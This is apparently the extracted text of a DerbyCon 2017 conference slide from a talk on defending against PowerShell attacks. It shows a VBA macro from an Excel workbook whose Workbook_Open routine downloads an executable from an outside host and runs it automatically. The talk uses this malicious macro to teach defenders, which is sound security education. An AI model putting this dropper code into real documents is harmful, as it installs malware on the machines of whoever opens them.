 Microsoft Visual Basic for Applications - 6dcd0dee00a81ca1ababb34fa789ecb8decaec9dda63766bf74a90f1bdda5b25.xlsm...
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
(General) (Declarations)
'Declaration of Windows API Function
Private Declare Function URLDownloadToFile Lib "urlmon" Alias "URLDownloadToFileA" (ByVal pCaller As Long, _
ByVal szURL As String, ByVal szFileName As String, ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
Sub RunMacro()
Dim RetVal
RetVal = Shell("C:\Users\Public\Documents\stage1-embed.exe", 1)
End Sub
Private Sub Workbook_Open()
'Declare Local Variables to be Used in this Sub Module.
Dim InpUrl As String
Dim OutFilePath As String
Dim DownloadStatus As Long
'Read Input Path for the File and Output File Destination Path
InpUrl = "http://www.sharkswithlaserbeams.biz/stage1-embed.exe"
OutFilePath = "C:\Users\Public\Documents\stage1-embed.exe"
'Invoke API to download file from the website.
DownloadStatus = URLDownloadToFile(0, InpUrl, OutFilePath, 0, 0)
RunMacro
End Sub
LEGACY
Defending against PowerShell
Attacks
Lee Holmes
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com